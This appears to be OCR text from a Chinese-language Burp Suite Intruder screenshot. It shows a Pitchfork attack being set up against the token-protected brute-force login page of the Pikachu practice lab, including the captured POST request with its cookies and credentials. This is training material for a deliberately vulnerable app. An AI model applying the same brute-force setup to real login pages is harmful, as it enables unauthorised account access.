 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
3 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.10.150/pikachu/vul/burteforce/bf_token.php
Cookie: uid=1; username=haha; salt=da907c; shell=32ab7a6a644fa787aeac22d1d6ce3677; usertype=1;
PHPSESSID=n5kskshud61cd7uchvfe5gk347
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
username=pikachu&password=123456&token=80004639c36446d75d968088118&submit=Login
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
0payload 位置？ 长度： 698